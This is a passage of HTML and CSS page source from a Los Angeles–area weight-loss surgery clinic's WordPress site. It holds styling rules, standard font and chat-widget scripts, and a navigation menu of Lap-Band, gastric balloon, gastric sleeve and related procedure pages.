    width:100%;
    background-color: snow;
    border-style: solid;
    border: 1px solid #FDAF95;
    padding: 15px 15px 15px 15px;
    border-radius: 30px 30px 30px 30px;
		height: 58px;
}
.contact-form-container .field::placeholder
{
color:rgba(130, 130, 130, 1);
}

.submit-btn {
    background-color: #E58666;
    color: #FFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #E58666;
    border-radius: 30px !important;
    padding: 15px 58px 15px 58px;
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: 700;
	    height: 58px;
}

.submit-btn:hover
{
background-color: #FFF;
    color: #000;
    border-color: #E58666;
}

.contact-form-container span.wpcf7-spinner {
    display: none;
}

footer .social-links svg
{
height:22px;
}

.social-links svg{
    fill: #333;
    transition:all 0.3s ease;
}

.social-links svg:hover
{
fill:#fdaf95;
}

header .links svg {
    width: 25px;
    height: 25px;
    fill: #fff;
    margin: 10px 0 0 0;
}

header .links a:hover svg
{
fill:#000;
}

.procedure-secc::before {
    content: "";
    border-right: 1px solid rgba(229, 134, 102, 0.894);
    position: relative;
    left: 570px;
    height: 850px;
    top: 17%;
}

.timeline-bullets-right::before {
    content: "";
    width: 50px; /* 50 + 8*2 */
    height: 45px;
    background-color: rgba(228, 228, 228, 1);
    border: 8px solid rgba(207, 207, 207, 1);
    border-radius: 50%;
    display: block;
    position:relative;
    left:539px;
    top:120px;
}

.timeline-bullets-left::before {
    content: "";
    width: 50px; /* 50 + 8*2 */
    height: 45px;
    background-color: rgba(228, 228, 228, 1);
    border: 8px solid rgba(207, 207, 207, 1);
    border-radius: 50%;
    display: block;
    position:relative;
    left:-21px;
    top:120px;
}


.gestric-sleeve-sec::before {
    content: '';
    background-image: url('/wp-content/uploads/2026/01/shutterstock_2479521297-3-1.png.webp');
    height: 80% !important;
    width: 20% !important;
    position: absolute;
    background-position: bottom right;
    right: 10px;
    bottom: 100px;
    background-repeat: no-repeat;
    background-size: 100%;
}

.elementor-14956 .elementor-element.elementor-element-ffe8b60 .eael-contact-form-7 .wpcf7-form input:focus {
    border: 1px solid #fdaf95;
}

.elementor-14956 .elementor-element.elementor-element-ffe8b60 .eael-contact-form-7 .wpcf7-form textarea:focus {
    border: 1px solid #fdaf95;
}

.elementor-14956 .elementor-element.elementor-element-e43685f .eael-contact-form-7 .wpcf7-form input:focus {
    border: 1px solid #fdaf95;
}

.elementor-14956 .elementor-element.elementor-element-e43685f .eael-contact-form-7 .wpcf7-form textarea:focus {
    border: 1px solid #fdaf95;
}
.contact-form-container .field:focus-visible {
    outline: none;
}

.landin-page-bnner .cf-field * {
    width: 100%;
}

.landin-page-bnner .eael-contact-form-7-heading {
    margin-bottom: 20px !important;
}

.procedure-secc {
  position: relative;
  --scale: 0;
}

.procedure-secc::after {
  content: "";
  position: absolute;
  width: 2px;
  background: #ddd;
}

.procedure-secc::before {
  content: "";
  position: absolute;
  width: 2px;
background: rgba(229, 134, 102, 0.894) !important;
  transform-origin: top;
  transform: scaleY(var(--scale));
  border: none;
  z-index: 1;
}

.procedure-secc::before,.procedure-secc::after {
    height: 71% !important;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 220px !important;
}

.procedure-secc .elementor-inner-section {
    position: relative;
    z-index: 1;
}

.timeline-bullets-right.active::before, .timeline-bullets-left.active::before {
    border-color: #FDAF95 !important;
    background-color: #FFDFD4 !important;
}
.reviews-secc .elementor-main-swiper
 {
    width: 100%;
}

.clmm span.wpcf7-not-valid-tip {
    font-size: 14px !important;
}

.clmm form.wpcf7-form.invalid .wpcf7-not-valid-tip {
     margin-bottom:0 !important; 
}

.clmm .wpcf7 form>div{
    margin-bottom: 10px;
}

.request-form form.wpcf7-form.invalid .wpcf7-not-valid-tip {
    margin-bottom:0;
}

.request-form span.wpcf7-not-valid-tip {
    font-size: 14px;
}

.request-form .wpcf7 form>div {
    margin-bottom: 10px;
}

.achieving-form span.wpcf7-not-valid-tip {
    display: none;
}

/* .wpcf7-response-output {
    display: none;
} */

.clmm form.wpcf7-form.invalid .wpcf7-not-valid-tip {
    margin-bottom: 0 !important;
    font-size: 12px !important;
    line-height: 14px;
    font-weight: 400;
}
.request-form form.wpcf7-form.invalid .wpcf7-not-valid-tip {
    margin-bottom: 0;
    font-size: 12px !important;
    line-height: 14px;
    font-weight: 400;
}

.assitance-sec .elementor-widget-image-carousel .swiper .swiper-slide figure img {
    height: 50px;
    object-fit: contain;
    object-position: center;
}

.assitance-sec .elementor-image-box-title {
    margin-top: 0 !important;
}

.google-reviews .saswp-r1 {
    margin-bottom: 0;
}

.google-reviews .saswp-grid-pagination a.active {
    background-color: #fdaf95;
    color: #fff;
}

.google-reviews .saswp-grid-pagination.saswp-grid-wpr {
    display: flex;
    justify-content: center;
}

._orientationRight__Vw1iA .button__HIQl1 {
    margin-right: 10px;
    margin-bottom: 90px !important;
}

.terms-title {
    margin: 0 !important;
    text-transform: capitalize !important;
    font-weight: bold;
	font-size:18px;
	color:#000000 !important;
}

@media (max-width: 1024px) {
.gestric-sleeve-sec::before
{
display:none;
}

.procedure-secc::before{ 
		left: 530px;
		height:920px;
}
	
	
.timeline-bullets-left::before 
	{
	    left: -4px;
	}
	
	.timeline-bullets-right::before{
	left:498px;
	}
	
	.procedure-secc::before,.procedure-secc::after {
    height: 71% !important;
    left: 0;
    right: -33px;
    margin: 0 auto;
    top: 220px !important;
}
	
	.submit-btn
	{
	height:50px;
	}
	
	.contact-form-container .field
	{
	height:50px;
	}
	
}

@media (max-width:820px) {
    .timeline-bullets-right::before {
        left: 396px;
    }
	
.elementor-14956 .elementor-element.elementor-element-4ee818c .elementor-image-box-title {
        font-size: 23px !important;
    }
	
	.submit-btn {
    padding: 15px 38px 15px 38px;
    font-size: 14px;
}

	.landin-page-bnner .clmm
	{
	top:0 !important;
		align-items:center !important;
	}
	
	.landin-page-bnner {
    padding: 40px 0 !important;
}
	
	.elementor-14956 .elementor-element.elementor-element-1b74a41 .eael-contact-form {
    padding: 20px 20px !important;
}
	
	.Submit {
    font-size: 14px !important;
    padding: 15px 38px 15px 38px;
}
	
	    .elementor-14956 .elementor-element.elementor-element-e43685f .eael-contact-form-7 .eael-contact-form-7-title {
        font-size: 22px;
    }
	
    .elementor-14956 .elementor-element.elementor-element-e473c69 .elementor-image-box-title {
        font-size: 28px;
        margin-top: 0;
    }
	
}
	

@media (max-width:768px) {
    .procedure-secc::before {
        left: 405px;
        height: 1120px;
    }
	
	    .timeline-bullets-left::before {
        left: 0px;
    }
	
	    .timeline-bullets-right::before {
        left: 374px;
        top: 192px;
    }
	    .procedure-secc::before {
        left: -1px;
        height: 1120px;
    }
	
	.procedure-secc::before, .procedure-secc::after {
        right: -40px;
    }
	
    .procedure-secc::before, .procedure-secc::after {
        height: 68% !important;
        top: 300px !important;
    }
	
	.elementor-14956 .elementor-element.elementor-element-f10a8c7 .elementor-main-swiper .swiper-slide
	{
		height:190px;
	}

	.elementor-14956 .elementor-element.elementor-element-e43685f .eael-contact-form-7 .eael-contact-form-7-title {
        font-size: 20px;
    }
	
	.landin-page-bnner .eael-contact-form-7-heading
	{
	margin-bottom:0 !important;
	}
	
	    .elementor-14956 .elementor-element.elementor-element-e43685f .eael-contact-form {
        padding: 20px 20px 20px 20px;
    }
	
.elementor-14956 .elementor-element.elementor-element-e43685f .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea {
        height: 115px;
    }
}


@media (max-width: 767px) {
.contact-form-container .cf-field {
    display: flex;
    flex-direction: column;
	gap:0;
}
	
	.empty-box
	{
		display:none !important;
	}
	
	    .timeline-bullets-right::before {
        left: -4px;
        top: 82px;
    }	
	    .timeline-bullets-left::before {
        left: -4px;
        top: 82px;
    }
.procedure-secc::before {
    left: 30px;
    height: 663px;
}
	
	.landin-page-bnner .clmm {
    position: relative;
    top:0px;
}
	
		.procedure-secc::before, .procedure-secc::after {
        left: -750px;
        top:180px !important;
        height:680px !important;
    }
	
	
	.timeline-bullets-right::before {
    display: none !important;
}

.procedure-secc::before {
    display: none !important;
}

.procedure-secc::after {
    display: none !important;
}

.timeline-bullets-left.active::before {
    display: none !important;
}

	.timeline-bullets-left::before {
    display: none !important;
}
	
	    .elementor-14956 .elementor-element.elementor-element-f10a8c7 .elementor-main-swiper .swiper-slide {
        height: 195px;
    }
	
	.contact-form-container .cf-field>div {
    width: 100%;
}
	
	.contact-form-container .cf-field p {
    text-align: center;
}
    .gastric-sleeve-sec {
        padding: 0px 0 !important;
    }

}

@media (max-width:480px) {
.procedure-secc::before {
    left: 30px;
    height: 935px;
}
    .timeline-bullets-right::before {
        left: -4px;
        top: 125px;
    }

.timeline-bullets-left::before {
        left: -4px;
        top: 125px;
    }
			.procedure-secc::before, .procedure-secc::after {
        left: -462px;
        top:200px !important;
        height:985px !important;
    }
	
	.elementor-14956 .elementor-element.elementor-element-f10a8c7 .elementor-main-swiper .swiper-slide {
        height: 215px;
    }
	
	    .landin-page-bnner .clmm {
        position: relative;
        top: 10px !important;
    }
.elementor-14956 .elementor-element.elementor-element-1b74a41 .eael-contact-form-7 .eael-contact-form-7-title
	{
	font-size:20px;
	}
	

	
}



@media (max-width: 414px) {
    .procedure-secc::before {
        left: 30px;
        height: 1143px;
    }
	
	    .timeline-bullets-right::before {
        left: -4px;
        top: 185px;
    }
	
	.timeline-bullets-left::before {
        left: -4px;
        top: 155px;
    }
			.procedure-secc::before, .procedure-secc::after {
        left:-399px;
        top:260px !important;
        height:1160px !important;
    }
	
}

@media (max-width:375px) {
    .timeline-bullets-right::before {
        left: -4px;
        top: 205px;
    }
	    .timeline-bullets-left::before {
        left: -4px;
        top: 195px;
    }
	
	    .procedure-secc::before {
        left: 30px;
        height: 1233px;
    }
	
		.procedure-secc::before, .procedure-secc::after {
        left:-360px;
        top:280px !important;
        height:1270px !important;
    }
	
}


@media (max-width: 360px) {
    .timeline-bullets-right::before {
        left: -4px;
        top: 215px;
    }
	
	    .timeline-bullets-left::before {
        left: -4px;
        top: 215px;
    }
	
	    .procedure-secc::before {
        left: 30px;
        height: 1305px;
    }
	
			.procedure-secc::before, .procedure-secc::after {
        left:-345px;
        top:280px !important;
        height:1270px !important;
    }
	
}


.right-bar .sidebar-cta {
	padding: 30px 0px 0 0px!important;
  margin: 0 auto!important;
	border:none!important;
  background-image: url(https://lapbandla.com/wp-content/uploads/2026/01/blog-cta-2.webp)!important;
  background-size: auto 420px!important;
  background-position: bottom center!important;
  background-repeat: no-repeat!important;
	min-height:650px;
	position:sticky;
	overflow:hidden;
	margin-bottom:40px!important;
}
.right-bar .sidebar-cta .title, .cta-item .cta-inner h2{
	color:#fff;
	margin-bottom:20px;
	font-size: 32px;
	line-height: 1.2;
	text-transform: capitalize;
}
.right-bar .sidebar-cta > p, .cta-inner{
	color:#fff;
	font-family: Open Sans;
	font-weight: 400;
	font-style: Regular;
	font-size: 16px;
	line-height: 1.5;
	margin-bottom:20px;
}

.right-bar .sidebar-cta .title, .right-bar .sidebar-cta > p{
	padding:0 20px;
}
.right-bar .sidebar-cta .button, .cta-item a{
	margin:0 20px;
	background:#fff!important;
	border:none!important;
	display:block;
	color:#111111!important;
	font-weight: 700;
	font-size: 15px;
	text-transform: capitalize;
	text-align:center;
	padding:14px 25px;
	overflow:hidden;
	border: 1px solid rgb(253,175,149)!important;
}

.right-bar .sidebar-cta a.button:before, .cta-item a:before{
    line-height: 40px;
    width: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
		display:flex;
		justify-content:center;
		align-items:center;
    transform: translateY(-50%);
    color: rgb(255,255,255);
    left: 0;
    border-right: 1px solid rgba(255,255,255,.5);
    text-indent: 0;
    text-align: center;
    background: rgb(253,175,149, 0.5);
		border-left:none!important;
}


.right-bar .sidebar-cta .button:hover, .cta-item a:hover{
	background:rgb(255,255,255, .8)!important;
	border: 1px solid #fff!important;
}

.right-bar .sidebar-cta a.button:hover:before, .cta-item a:hover:before {
	 background: rgb(253,175,149, 1)!important;
		border-right: 1px solid #fff!important;
	color:#fff!important;
	opacity:1
}

.right-bar .sidebar-cta::before {
  content: "";
  position: absolute;
	width:100%!important;
	height:100%!important;
  left:0;
	top:0;
  background:linear-gradient(180deg, #FEAF95 45.13%, rgba(254, 175, 149, 0) 69.33%);
  z-index: 1;
}

.right-bar .sidebar-cta * {
  position: relative;
  z-index: 2;
}

/* Single post sidebar*/

@media(min-width:991px){
	.single-post .grid-100 {
		padding:0;
		width:100%;
		margin-bottom:-10px!important;
	}
	.single-post .grid-100  img{
		width:100%;
		max-width:400px;
	}
	aside.sidebar > div > a > p:first-child:after{
		left:0;
		right:0;
		width:100%;
	}
	.single-post .grid-container{
		display:flex;
	}
	.single-post section.content.grid-70{
    width: 70% !important;
	}
	.single-post aside.sidebar.grid-30{
		width:30%;
	}
}

@media(max-width:991px){

	.single-post .tablet-25, .single-post .tablet-grid-25 {
    float: none;
    width: 100%;
	}
	body.post-template-default.single.single-post section.content.grid-70, body.post-template-default.single.single-post aside.sidebar.grid-30{
		width:100%!important;
	}
	body.post-template-default.single.single-post section.content.grid-70{
		max-width:unset!important;
	}
}



.single-post aside.sidebar.grid-30 {
    max-width: 500px;
		margin:0 auto;
}

.single-post .sidebar .archives {
    margin-bottom: 30px;
	display:block;
	width:100%;
}
.single-post .sidebar .archives h3 {
    font-size: 18px;
    font-weight: 600;
    color: #222;
    margin-bottom: 12px;
    padding-bottom: 8px;
    border-bottom: 1px solid rgba(254, 175, 149, 1);

}


.single-post .sidebar .archives ul {
    list-style: none;
    padding: 0;
    margin: 0;
}


.single-post .sidebar .archives li {
    padding: 8px 0;
    border-bottom: 1px solid #eee!important;
}


.single-post .sidebar .archives a {
    color: #444;
    text-decoration: none;
    font-size: 15px;
    display: block;
}


.single-post .sidebar .archives a:hover {
    color: rgb(253, 175, 149);
}

/* CTA ITEM MAIN BLOG */
.cta-item {
		background: url(https://lapbandla.com/wp-content/uploads/2026/01/blog-cta-1.webp);
		padding: 50px 40px;
		margin: 20px 0;
		margin-bottom:35px;
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center;
		min-height: 350px;
		display: flex;
		align-items:center;
    position: relative;
    overflow: hidden;
	}
	.cta-item .cta-inner {
		position: relative;
		z-index: 1;
	}
	.cta-item:before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background:linear-gradient(270deg, rgba(254, 175, 149, 0) 27.18%, #FEAF95 56.59%);
;
	}
	.cta-item .cta-inner {
		max-width:50%;
	}


	 main.internal .content .cta-item .cta-inner h2{
		color:#fff;
		 text-transform:capitalize!important;
	}
	.cta-item a{
		transition:all 0.3s ease;
		width:100%!important;
		max-width:250px;
		margin:0!important;
	}
	.blog-img .img-responsive{
		display:block;
		margin:auto;
		margin-bottom:20px;
		object-fit:cover;
	}

@media(max-width:767px){
	.cta-item:before {
		background: linear-gradient(270deg, rgba(254, 175, 149, 0.55) 45.18%, rgba(254, 175, 149, 0.9) 55.59%);
	}
	.cta-item .cta-inner {
		max-width: 100%;
	} 
	.cta-item{
		min-height:unset!important;
		padding:30px;
	}
}		</style>
			<!-- <link rel="stylesheet" type="text/css" media="all" href=""> -->
	<!-- <link rel="stylesheet" type="text/css" media="all" href="https://static.nkpmedical.com/unsemantic/css/nkp.min.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://static.nkpmedical.com/stellarnav/stellarnav.min.css" /> -->
	<link rel="stylesheet" type="text/css" media="all" href="https://static.nkpmedical.com/magnific-popup/magnific-popup.css" />

			
	<!--[if lt IE 9]>
	<script src="https://static.nkpmedical.com/unsemantic/js/html5.min.js"></script>
	<![endif]-->
	<script src="https://use.typekit.net/eoy4yul.js"></script>
	<script>
		try {
			Typekit.load({
				async: true
			});
		} catch (e) {}
	</script>
	<script src="https://code.jivosite.com/widget.js" data-jv-id="fjWSHnb2y0" async></script>
</head>

<body class="wp-singular success_stories-template-default single single-success_stories postid-3550 single-format-standard wp-custom-logo wp-theme-nkpv2 wp-child-theme-losangelesgastricballoon_com my-class ehf-template-nkpv2 ehf-stylesheet-losangelesgastricballoon_com elementor-default elementor-kit-3019 modula-best-grid-gallery">
	<div class="flow-container">

					<div class="stellarnav"><ul id="menu-main-menu" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="/">Home</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a>Your Journey</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://lapbandla.com/bariatric-surgery-before-and-after/">Before &#038; After  Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916"><a href="https://lapbandla.com/weight-loss-surgery-journey/success-stories/">Success Stories</a></li>
	</ul>
</li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://lapbandla.com/weight-loss-surgery-journey/lap-band-after-care/">Post Surgery After Care</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/">Lap-Band Surgery</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/benefits/">Lap-Band Benefits</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/results/">Lap-Band Results</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/info/">Lap-Band Info</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/">Lap-Band En Español</a>
	<ul class="sub-menu">
		<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/cirujano-y-paciente/">Dr. Davtyan: Cirujano y Paciente</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/ventajas-y-beneficios/">Ventajas y Beneficios</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/candidatos-para-lap-band/">Candidatos para Lap-Band</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/control-del-peso/">Control del Peso</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/cirugia-antes-durante-y-despues/">Cirugía: Antes, Durante y Después</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/dieta-nutricion-y-ejercicios/">Dieta, Nutrición y Ejercicios</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/su-vida-con-lap-band/">Su Vida con Lap-Band</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/la-obesidad/">La Obesidad</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles-espanol/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band/">Lap-Band Rancho Cucamonga</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-glendale/">Lap-Band Glendale</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://lapbandla.com/lap-band-rancho-cucamonga/lap-band-los-angeles/">Lap-Band Los Angeles</a></li>
</ul>
</li>
<li id="menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/">Gastric Balloons</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-144"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/orbera/">Orbera</a>
	<ul class="sub-menu">
		<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/orbera/orbera-gastric-balloon-procedure/">Orbera Gastric Balloon Procedure</a></li>
		<li id="menu-item-2046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2046"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/orbera/information/">Orbera a Gastric Balloon Information</a></li>
		<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/orbera/results/">Orbera Gastric Balloon Results</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/orbera/safety/">Orbera Gastric Balloon Safety</a></li>
	</ul>
</li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/obalon/">Obalon</a>
	<ul class="sub-menu">
		<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/obalon/obalon-gastric-balloon/">Obalon Gastric Balloon</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/obalon/procedure/">Obalon Gastric Balloon Procedure</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/obalon/results/">Obalon Gastric Balloon Results</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2492"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/obalon/gastric-balloon-information/">Obalon Gastric Balloon Information</a></li>
		<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/obalon/faq/">Obalon Gastric Balloon FAQ</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/obalon/safety/">Obalon Gastric Balloon Safety</a></li>
	</ul>
</li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/reshape/">ReShape</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://lapbandla.com/gastric-balloon-in-los-angeles/elipse/">Elipse</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://lapbandla.com/gastric-sleeve-rancho-cucamonga/">Gastric Sleeve</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://lapbandla.com/gastric-sleeve-rancho-cucamonga/benefits/">Gastric Sleeve Benefits</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://lapbandla.com/gastric-sleeve-rancho-cucamonga/candidates/">Gastric Sleeve Candidates</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://lapbandla.com/gastric-sleeve-rancho-cucamonga/risks/">Gastric Sleeve Risks</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://lapbandla.com/gastric-sleeve-rancho-cucamonga/results/">Gastric Sleeve Results</a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-156"><a href="https://lapbandla.com/weight-loss-options-rancho-cucamonga/">Other Weight Loss Options</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://lapbandla.com/weight-loss-options-rancho-cucamonga/gastric-plication/">Gastric Plication</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://lapbandla.com/weight-loss-options-rancho-cucamonga/gastric-bypass/">Gastric Bypass</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://lapbandla.com/weight-loss-options-rancho-cucamonga/gastric-pacemaker/">Gastric Pacemaker</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://lapbandla.com/weight-loss-options-rancho-cucamonga/bariatric-revision/">Bariatric Revision</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://lapbandla.com/weight-loss-options-rancho-cucamonga/accordion-procedure/">Accordion Procedure</a></li>
</ul>
</li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466"><a href="https://lapbandla.com/other-procedures-rancho-cucamonga/">Other Procedures</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://lapbandla.com/contouring-weight-loss-rancho-cucamonga/">Body Contouring After Weight Loss</a>
	<ul class="sub-menu">
		<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://lapbandla.com/contouring-weight-loss-rancho-cucamonga/breasts/">Breasts</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://lapbandla.com/contouring-weight-loss-rancho-cucamonga/face/">Face</a></li>
		<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://lapbandla.com/contouring-weight-loss-rancho-cucamonga/stomach-and-hips/">Stomach and Hips</a></li>
		<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://lapbandla.com/contouring-weight-loss-rancho-cucamonga/arms/">Arms</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://lapbandla.com/contouring-weight-loss-rancho-cucamonga/thighs/">Thighs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-169" class="drop-left menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-169"><a href="https://lapbandla.com/about-weight-loss-center-rancho-cucamonga/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://lapbandla.com/lap-band-reviews-rancho-cucamonga/">Reviews</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-170"><a href="https://lapbandla.com/about-weight-loss-center-rancho-cucamonga/medical-specialist/">About Dr. Davtyan</a>
	<ul class="sub-menu">
		<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://lapbandla.com/about-weight-loss-center-rancho-cucamonga/medical-specialist/doctor-story/">Dr. Davtyan’s Story</a></li>
		<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://lapbandla.com/certifications-achievements/">Qualifications</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://lapbandla.com/weight-loss-clinic/bariatric-surgery/media/">Media</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://lapbandla.com/about-weight-loss-center-rancho-cucamonga/medical-specialist/articles/">Articles</a></li>
	</ul>
</li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://lapbandla.com/blog/">Blog</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://lapbandla.com/weight-loss-clinic/insurance/">Insurance</a></li>
</ul>
</li>
<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://lapbandla.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-10792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10792"><a href="https://lapbandla.com/contact-us/">Contact Us</a></li>
